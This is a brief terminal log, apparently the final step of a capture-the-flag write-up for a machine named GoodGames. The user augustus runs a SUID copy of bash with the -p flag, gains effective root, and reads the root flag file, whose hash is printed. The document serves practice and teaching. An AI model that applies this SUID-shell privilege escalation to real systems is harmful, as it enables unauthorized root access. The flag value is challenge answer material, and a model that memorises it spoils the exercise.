 augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.0# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.0# whoami
whoami
root
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
root.txt
bash-5.0# cat root.txt
cat root.txt
ad9b4ea7e99e152ee7d204a8d4f2cd8b
bash-5.0#